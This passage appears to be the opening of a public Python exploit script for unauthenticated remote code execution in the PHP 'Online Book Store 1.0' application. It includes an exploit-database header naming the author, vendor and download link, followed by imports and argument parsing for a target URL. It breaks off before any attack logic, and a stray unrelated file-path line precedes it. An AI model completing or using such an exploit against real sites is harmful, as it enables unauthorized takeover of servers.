 # Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()